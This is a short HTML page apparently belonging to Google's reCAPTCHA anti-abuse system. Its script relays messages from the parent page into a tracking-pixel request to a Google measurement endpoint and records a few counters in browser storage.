<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9uOg8NKBig-k8V3bwvnllQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872094714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>